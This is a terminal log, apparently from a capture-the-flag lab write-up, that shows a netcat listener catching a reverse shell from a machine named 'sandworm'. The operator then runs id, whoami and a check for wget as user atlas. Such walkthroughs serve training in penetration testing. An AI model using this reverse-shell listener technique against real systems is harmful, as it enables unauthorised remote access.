 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.218:47496
bash: cannot set terminal process group (13109): Inappropriate ioctl for
bash: no job control in this shell
atlas@sandworm:/opt/tipnet$ id
id
uid=1000(atlas) gid=1000(atlas) groups=1000(atlas),1002(jailer)
atlas@sandworm:/opt/tipnet$ whoami
whoami
atlas
atlas@sandworm:/opt/tipnet$ which wget
which wget
/usr/bin/wget
atlas@sandworm:/opt/tipnet$